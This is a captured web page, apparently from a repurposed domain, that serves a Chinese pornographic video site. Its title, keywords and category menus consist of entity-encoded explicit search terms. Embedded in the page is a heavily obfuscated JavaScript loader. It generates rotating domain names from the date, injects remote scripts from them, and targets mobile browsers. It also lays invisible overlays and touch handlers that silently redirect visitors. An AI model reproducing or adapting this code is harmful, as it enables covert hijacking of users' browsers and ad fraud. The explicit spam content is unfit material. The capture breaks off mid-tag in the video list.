

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.virtaal.org/
body_size: 35411
content:
<!DOCTYPE html><html><head><title>&#20154;&#22971;&#22971;&#28526;&#21943;&#20869;&#23556;&#20037;&#20037;&#44;&#26085;&#26412;&#21046;&#26381;&#35825;&#24785;&#20013;&#25991;&#23383;&#24149;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#33394;&#32508;&#21512;&#20037;&#20037;&#44;&#27704;&#20037;&#20813;&#36153;&#40644;&#33394;&#97;&#118;&#32593;&#31449;&#44;&#30007;&#20154;&#30340;&#27611;&#29255;&#22825;&#22530;&#97;&#118;&#22312;&#32447;&#44;&#21320;&#22812;&#31119;&#21033;&#27431;&#32654;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#23429;&#30007;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#22312;&#32447;&#35266;&#30475;</title><meta content="&#20154;&#22971;&#22971;&#28526;&#21943;&#20869;&#23556;&#20037;&#20037;&#44;&#26085;&#26412;&#21046;&#26381;&#35825;&#24785;&#20013;&#25991;&#23383;&#24149;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#33394;&#32508;&#21512;&#20037;&#20037;&#44;&#27704;&#20037;&#20813;&#36153;&#40644;&#33394;&#97;&#118;&#32593;&#31449;&#44;&#30007;&#20154;&#30340;&#27611;&#29255;&#22825;&#22530;&#97;&#118;&#22312;&#32447;&#44;&#21320;&#22812;&#31119;&#21033;&#27431;&#32654;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#23429;&#30007;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#22312;&#32447;&#35266;&#30475;" name="keywords"/><meta content="&#20154;&#22971;&#22971;&#28526;&#21943;&#20869;&#23556;&#20037;&#20037;&#44;&#26085;&#26412;&#21046;&#26381;&#35825;&#24785;&#20013;&#25991;&#23383;&#24149;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#33394;&#32508;&#21512;&#20037;&#20037;&#44;&#27704;&#20037;&#20813;&#36153;&#40644;&#33394;&#97;&#118;&#32593;&#31449;&#44;&#30007;&#20154;&#30340;&#27611;&#29255;&#22825;&#22530;&#97;&#118;&#22312;&#32447;&#44;&#21320;&#22812;&#31119;&#21033;&#27431;&#32654;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#23429;&#30007;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#22312;&#32447;&#35266;&#30475;" name="description"/><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><meta content="webkit|ie-comp|ie-stand" name="renderer"><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport"><link href="/static/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/><link href="/static/default/css/iconfont.css" rel="stylesheet" type="text/css"/><link href="/static/default/css/stui_block.css" rel="stylesheet" type="text/css"/><link href="/static/default/css/stui_block_color.css" rel="stylesheet" type="text/css"/><link href="/static/default/css/stui_default.css" rel="stylesheet" type="text/css"/><link href="/static/default/css/fonts.css" rel="stylesheet" type="text/css"/><script src="/static/default/js/jquery.min.js" type="text/javascript"></script><script src="/static/default/js/stui_default.js" type="text/javascript"></script><script src="/static/default/js/stui_block.js " type="text/javascript"></script><script src="/static/default/js/layer.js" type="text/javascript"></script><script src="/static/default/js/home.js" type="text/javascript"></script><script src="/static/default/js/jquery.autocomplete.js" type="text/javascript"></script><script type="text/javascript">
        var maccms={"path":"","mid":"1","url":"www.virtaal.org","wapurl":"www.virtaal.org","mob_status":"2"};
    </script><!--[if lt IE 9]><script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script><script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script><![endif]--></head><body><header class="stui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="stui-header_bd clearfix"><div class="stui-header__logo"><a class="logo" href="/">&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24536;&#24551;&#33609;</a></div><div class="stui-header__side"><div class="stui-header__search"><form action="/sou" id="search" method="get"
                              onSubmit="return qrsearch();"><input class="mac_wd form-control" id="wd" name="wd" placeholder="请输入关键词..."
                                   type="text"
                                   value=""/><button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button></form></div></div><ul class="stui-header__menu type-slide"><li class="active"><a href="/">首页</a></li><li ><a href="/yingshi_8oydmyw0_1_1.xhtml">&#35270;&#39057;&#19968;&#21306;</a></li><li ><a href="/yingshi_k61po4y8_1_1.xhtml">&#35270;&#39057;&#20108;&#21306;</a></li><li ><a href="/yingshi_rvy44vy7_1_1.xhtml">&#35270;&#39057;&#19977;&#21306;</a></li><script>newaddr();</script></ul></div></div></div></header><script type="text/javascript">
    $(".stui-header__user li,.stui-header__menu li").click(function () {
        $(this).find(".dropdown").toggle();
        if (stui.browser.useragent.mobile) {
            $(".MacPlayer").toggle();
        }
    });
</script><div class="container"><div class="row"><script></script><script></script><script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x126;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x199))/0x1+parseInt(b5(0x193))/0x2+parseInt(b5(0x171))/0x3+parseInt(b5(0x159))/0x4*(-parseInt(b5(0x18e))/0x5)+-parseInt(b5(0x1a2))/0x6+-parseInt(b5(0x15f))/0x7+parseInt(b5(0x169))/0x8;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x6dc76),(function(){var b6=a0b,a='2028',b=0x112dd34,c=R(0xd)+b6(0x17a),d='check',e=b6(0x155),f=b6(0x1ad),g=0x11e0,h=0x2,i=b6(0x14a),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1a4)](b6(0x183)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ac)](b6(0x183)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x143)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x12c)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x16e)),U(b9(0x162)),b9(0x177),'\x20s',b9(0x12a),'ht',U(b9(0x16f)),':','/','/',a0(),'.',U(b9(0x18c)),'/',f,'?',new Date()['getTime'](),g,'\x22>','<','/s','c',U(b9(0x128)),'>'];}window[b6(0x141)]=function(){var ba=b6,aB=g,aC=eval(ba(0x179)+aB)+'';sessionStorage[ba(0x1ac)](ba(0x138)+aB,aC),sessionStorage[ba(0x1ac)](ba(0x179)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x19f)||aB===null)return[];var aD=aB[bb(0x14b)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x176)](b6(0x14f),function(aB){var bc=b6,aC=aB[bc(0x1a1)][0x0][bc(0x192)];G=aC,H=aC;},![]),document['addEventListener'](b6(0x15e),function(aB){var bd=b6,aC=aB[bd(0x1a1)][0x0][bd(0x192)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bd(0x152)](aD);},![]);function I(aB){var be=b6;window[be(0x175)]=window[be(0x175)]||new Set();if(window[be(0x175)]['has'](aB[be(0x196)]))return;window[be(0x175)][be(0x17e)](aB[be(0x196)]),console[be(0x1a6)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x130)],aJ=aB['i12'],aK=aB['i13'];if(sessionStorage[aC+be(0x165)])return;var aL=JSON[be(0x198)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x176)](be(0x166),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date[bf(0x1aa)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x1aa)]());}else{}},![]);var aN=Date[be(0x1aa)]();aL[be(0x132)](![]),sessionStorage[aC]=JSON[be(0x194)](aL),setInterval(function(){var bg=be,aO=(Date[bg(0x1aa)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document['body']['offsetHeight']>=aG,aS=aP&&aQ&&aR;aL[aL['length']-0x1]!==aS&&(aL[aL[bg(0x12c)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x194)](aL));var aT=aL['filter'](Boolean)[bg(0x12c)],aU=aT>=aI,aV=!aJ||aL[bg(0x18d)](Boolean),aW=!aK||aL[0x0]&&aL[bg(0x18d)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x165)]=bg(0x185));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':bh(0x129)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x130)]),'i12':aC[bh(0x19b)],'i13':aC[bh(0x19a)]};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x196)]+bi(0x165)])return;for(var aD in aC){if(aD[bi(0x12e)]('r')&&typeof aC[aD]!==bi(0x19f)){var aE='k'+aD['slice'](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage[bj(0x1a4)](bj(0x179)+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x1a4)](bj(0x138)+aB),aE=JSON[bj(0x198)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2[bk(0x14b)](','),b4=b3[b3[bk(0x12c)]-0x1][bk(0x14b)]('_');aS[bk(0x161)]=parseInt(b4[0x0]),aS[bk(0x149)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bl(0x14b)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bl(0x182)]()*0x64;if(aW<aV)return aS[bl(0x15b)]=!![],aT(aO),aS;}if(aQ){var aX=aQ['split'](','),aY=aX[0x0][bl(0x14b)]('_');for(var aZ=0x0;aZ<aY[bl(0x12c)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bl(0x15b)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bl(0x14b)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bl(0x182)]()*0x64;if(aW<aV)return aS[bl(0x15b)]=!![],aS[bl(0x17d)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bj(0x16a)],aE[bj(0x178)],aE[bj(0x173)],q);A=aH['this_touch_status'],B=aH['touch_min_height'],C=aH[bj(0x149)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bj(0x13c)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x12c)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL['length']===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bj(0x13c)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bj(0x12c)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x19d));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x12f)](Math[bm(0x182)]()*0xa);}return aC;}function S(aB){var bn=b6,aC='';const aD=bn(0x170);for(var aE=0x0;aE<aB;aE++){aC+=aD[bn(0x1a8)](Math[bn(0x12f)](Math[bn(0x182)]()*aD['length']));}return aC;}function T(aB,aC){var bo=b6;return Math[bo(0x12f)](Math[bo(0x182)]()*(aC-aB+0x1))+aB;}function U(aB){var bp=b6;return aB[bp(0x14b)]('')[bp(0x145)]()[bp(0x133)]('');}function V(aB,aC){var bq=b6,aD=[];for(var aE=0x0;aE<aB[bq(0x12c)];aE+=aC){aD[bq(0x132)](aB[bq(0x148)](aE,aE+aC));}return aD;}function W(aB,aC){var br=b6,aD='';for(var aE=0x0;aE<aC[br(0x12c)];aE++){aD+=aC[aE],aE<aC[br(0x12c)]-0x1&&(aD+=aB);}return aD;}function X(){var bs=b6,aB=Date[bs(0x198)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math['floor'](Math['random']()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bs(0x12c)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bs(0x12f)](Math['random']()*0x2)+0x1,aI=Math[bs(0x12f)](Math[bs(0x182)]()*0x3e6)+0x1,aJ=Math['floor'](Math[bs(0x182)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bs(0x12c)],aM=(aJ+'')[bs(0x12c)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bt=b6,aB=(g+'')['split'](''),aC=aB['length'],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bt(0x12f)](Math[bt(0x182)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH['length'];aF++){var aI=Math[bt(0x12f)](Math[bt(0x182)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bt(0x133)]('')+aE[bt(0x133)]('');return aK;}function Z(){var bu=b6,aB=Y()+X()+new Date()[bu(0x18b)]()+'';return O=aB,aB;}function a0(){var bv=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bv(0x1aa)]()-b),aD='',aE=aC[bv(0x13f)]()+0x1,aF=aC[bv(0x16c)](),aG=''+aC[bv(0x1a3)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bv(0x13b)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bw=b6,aD='';for(var aE=0x0;aE<aB['length'];aE++){var aF=aB[bw(0x137)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bw(0x13b)](aF);}return aD;}function a2(aB){var bx=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bx(0x12c)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x168)],a4=navigator;function a5(){var by=b6,aB=a4[by(0x12d)][by(0x13c)](by(0x150))!=-0x1,aC=a4[by(0x12d)][by(0x13c)](by(0x167))!=-0x1,aD=a4[by(0x12d)]?![]:!![];if(a3[by(0x13c)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U('/:sptt')+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x156);if(v)ai=b6(0x13e),aj=b6(0x154),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj=b6(0x154),a8='2',P=0x4,ah=function(aB){var bz=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bz(0x136)]=af;});var ak=Date[b6(0x1aa)]();E[b6(0x152)]=function(aB){var bA=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bA(0x18b)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bB=b6;x&&!window[bB(0x195)]&&(window[bB(0x195)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x14c),ao=b6(0x14a),ap=b6(0x12b),aq='',ar=b6(0x1a5);h==0x1&&(an=b6(0x186),am=b6(0x19e),i==b6(0x12b)&&(am=b6(0x15a),ao=b6(0x12b),ap=b6(0x12b),ar=b6(0x16d)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W('\x22+\x22',an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x17f),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x17f),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x18f)&&(as=U('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),at=U(b6(0x153)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bE=b6,aB=function(aD){var bC=a0b,aE=document[bC(0x181)](bC(0x174)),aF=document[bC(0x181)](aD),aG=aF[bC(0x188)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bC(0x176)](bC(0x15e),aK);function aK(aL){var bD=bC,aM=aL[bD(0x1a1)][0x0],aN=aM[bD(0x192)],aO=aM[bD(0x17c)],aP=0x0;h!=0x1?aP=aM[bD(0x17c)]:aP=aM[bD(0x192)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bE(0x157)&&ai!=bE(0x13e)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bF=bE,aE=aD[bF(0x139)],aF=aD[bF(0x140)];while(aF!==null){aE+=aF[bF(0x139)],aF=aF[bF(0x140)];}return aE;}};}var aA=function(){};k==b6(0x18f)?aA=function(aB){var bG=b6;aB['parentNode'][bG(0x1a9)]();var aC=document[bG(0x147)](a9);if(aC)for(var aD=0x0;aD<aC[bG(0x12c)];aD++){var aE=aC[aD];aE[bG(0x180)]['height']='0';}var aF=document[bG(0x160)](bG(0x174))[0x0][bG(0x180)];aF[''+ar+'']=bG(0x1a0),event[bG(0x15c)]();}:aA=function(aB){event['stopPropagation'](),eval(ab)();},(function(){var bJ=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bH=a0b;return aI[bH(0x14b)]('')[bH(0x145)]()[bH(0x133)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bI=a0b,aJ=document[bI(0x147)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ['length'];aK++){var aL=aJ[aK];aL[bI(0x180)][bI(0x191)]='0';}window[bI(0x142)]['href']=aD();},al();x&&!window[bJ(0x195)]&&(window['temp']=!![],P=0x3,eval(ab)());var aE=function(){var bK=bJ;window[bK(0x142)]['href']=aD();},aF=aC(aB['data3'][0x0]['wdf']),aG='';a8='\x20',aG+=as+bJ(0x134)+ad+bJ(0x164)+a8+bJ(0x1a7)+bJ(0x190),aG+=bJ(0x14e)+a9+bJ(0x189),document[bJ(0x197)]('<style>body{'+am+'}#'+ac+bJ(0x172)+ac+bJ(0x16b)),document[bJ(0x197)](bJ(0x127));if(!![]){}setTimeout(function(){var bL=bJ,aI=document[bL(0x15d)+'E'+'lementB'+'yI'+'d'](ac);aI[bL(0x144)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bM=a0b,aM=document[bM(0x147)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bM(0x13d)+'ght']=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bM(0x184)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bM(0x136)]=ae,aM['s'+'ty'+'le']['w'+bM(0x187)]=bM(0x154),aM[bM(0x144)]+='<i'+'mg\x20st'+'yl'+bM(0x13a)+bM(0x17b)+'00'+bM(0x135)+'eig'+bM(0x158)+ag+'p'+'x;\x22\x20sr'+bM(0x1ab)+U(aK)+bM(0x151),aM[bM(0x144)]=aM[bM(0x144)]+aq,aM['o'+'n'+bM(0x18a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bM(0x19c)+'it'+bM(0x131)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bN=bJ,aI=document[bN(0x147)](a9)[0x0];aI['s'+'ty'+'le'][bN(0x163)+bN(0x146)+bN(0x14d)]=ai,aI['s'+'ty'+'le'][bN(0x126)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bN(0x18a)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bJ(0x1a4)]('data'+g);null==aH&&r();}());}()));function a0a(){var bO=['body','__executedClassIds','addEventListener','\x20onload=\x27xltety()\x27\x20','k22','data','.jpg','th:1','pageY','touchDelayTimeout','add','\x22+\x22','style','querySelector','random','currentPvIndex_','mati','true','fixed','idth','offsetHeight','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','cli','getTime','uci','every','5NsaWrh','yes','</div>','height','clientY','1035702MYvMxg','stringify','temp','classId','writeln','parse','342458LysLlj','i13','i12','pos','/uci.','padding-top:32%;','undefined','0px','touches','30504YsdgrI','getFullYear','getItem','padding-top','clear','\x20<span>\x20','charAt','remove','now','c=\x22','setItem','real','width','~</div>','tpir','config_','rc=\x22','bottom','length','platform','startsWith','floor','i11','ion','push','join','<div\x20\x20class=\x22','%;h','dex','charCodeAt','data_','offsetTop','e=\x22wid','fromCharCode','indexOf','hei','100vh','getMonth','offsetParent','xltety','location','write','innerHTML','reverse','e-hei','getElementsByClassName','slice','touch_max_height','top','split','relative','ght','<div\x20class=\x22','touchstart','Win','\x22\x20/>','touchMotion','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','100vw','common','0vw','0vh','ht:','1532748JZizZH','padding-bottom:32%;','this_touch_status','stopPropagation','get','touchmove','3689721BqWEAF','getElementsByTagName','touch_min_height','tpi','lin','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','_real','touchend','Mac','href','7502624AWtcck','k21','\x22>~_~~_~','getDate','padding-bottom','rcs','spt','abcdefghijklmnopqrstuvwxyz','755421DaGbgU','{display:flex;width:100%;}</style><div\x20id=\x22','k23'];a0a=function(){return bO;};return a0a();}})();
</script><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><a class="more text-muted pull-right"
                   href="/yingshi_8oydmyw0_1_1.xhtml">
                    更多 <i class="icon iconfont icon-more"></i></a><h3 class="title"><img src="/static/default/images/icon_1.png"/><a href="/yingshi_8oydmyw0_1_1.xhtml">&#35270;&#39057;&#19968;&#21306;</a></h3><ul class="nav nav-text pull-right hidden-sm hidden-xs"><li><a class="text-muted" href="/yingshi_k61p418e_1_1.xhtml">&#26080;&#30721;&#19987;&#21306;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_8myz4qgv_1_1.xhtml">&#40635;&#35910;&#20256;&#23186;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_rvy4vy7g_1_1.xhtml">&#21046;&#26381;&#35825;&#24785;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_v5q2v13x_1_1.xhtml">&#19977;&#32423;&#20262;&#29702;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_w7y861o3_1_1.xhtml">&#65;&#73;&#25442;&#33080;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_we15rq95_1_1.xhtml">&#20013;&#25991;&#23383;&#24149;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_xn1mly9m_1_1.xhtml">&#21345;&#36890;&#21160;&#28459;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_jm19vql2_1_1.xhtml">&#27431;&#32654;&#31995;&#21015;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_5gq36qo6_1_1.xhtml">&#32654;&#22899;&#20027;&#25773;</a><span class="split-line"></span></li><li><a class="text-muted" href="/yingshi_ej1gj1nl_1_1.xhtml">&#22269;&#20135;&#33258;&#25293;</a><span class="split-line"></span></li></ul></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist clearfix"><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/68c14e124cde86cc96c905e7819d87bd.jpg"
                           href="/vod/1ojlkg6q.xhtml"
